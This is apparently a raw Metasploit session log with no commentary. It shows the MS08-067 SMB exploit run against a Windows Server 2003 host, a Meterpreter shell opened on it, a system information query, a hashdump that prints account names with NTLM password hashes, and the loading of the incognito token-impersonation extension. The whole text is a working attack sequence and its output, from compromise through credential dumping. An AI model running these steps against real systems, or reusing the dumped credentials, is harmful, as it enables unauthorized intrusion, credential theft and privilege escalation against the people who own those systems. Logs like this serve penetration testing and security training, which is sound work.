 msf exploit(windows/smb/ms08_067_netapi) > run
[*] 192.168.93.100:445 – Automatically detecting the target...
[*] 192.168.93.100:445 – Fingerprint: Windows 2003 – Service Pack 1 – lang:Unknown
[*] 192.168.93.100:445 – We could not detect the language pack, defaulting to English
[*] 192.168.93.100:445 – Selected Target: Windows 2003 SP1 English (NX)
[*] 192.168.93.100:445 – Attempting to trigger the vulnerability...
[*] Started bind TCP handler against 192.168.93.100:4444
[*] Sending stage (179779 bytes) to 192.168.93.100
[*] Meterpreter session 10 opened (172.17.17.203-_2_-192.168.91.203:0 -> 192.168.93.100:4444) at 2024-12-10 22:15:20 -0500
meterpreter > sysinfo
Computer : VICTIM-HTTP
OS : Windows .NET Server (Build 3790, Service Pack 1).
Architecture : x86
System Language : en_US
Domain : WIDGET-CORP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > hashdump
Administrator:500:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c:::
ASPNET:1007:a86d356882ea7ac7a1b5f9ee890fd1a2:4fa77922fdfcc562d65ea8c59e7c9d5d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
IUSR_CS-GZ6LIGZ2G1N8:1003:9bfca0e4a6d4aab8f9e30156abde1ad9:380e60024948ef5aa365b1b9414f7097:::
IWAM_CS-GZ6LIGZ2G1N8:1004:82c494eefa43d0017e70fdfbc018746e:a7647ced86326bb6a4b11a3f34ebc610:::
SUPPORT_388945a0:1001:aad3b435b51404eeaad3b435b51404ee:b49b7750e2f7f2bdd3da9522f2b4feb4:::
meterpreter > use incognito
Loading extension incognito...Success.